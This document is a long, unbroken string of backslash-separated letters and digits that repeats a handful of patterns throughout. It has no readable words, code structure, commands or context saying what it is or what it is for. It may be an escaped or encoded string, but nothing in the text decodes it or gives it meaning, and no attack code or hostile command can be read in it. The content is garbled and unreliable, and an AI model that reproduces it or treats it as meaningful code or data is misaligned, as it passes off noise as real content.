\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\j\\k\\v\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\j\\w\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\w\\p\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\j\\c\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\k\\o\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\a\\l\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\R\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\k\\o\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\e\\e\\e\\c\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\d\\c\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\c\\o\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\e\\c\\a\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\c\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\j\\k\\a\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\y\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\j\\w\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\q\\y\\y\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\b\\n\\n\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\g\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\b\\n\\n\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\d\\a\\9\\b\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\y\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\d\\a\\9\\b\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\n\\n\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\y\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\y\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\y\\O\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9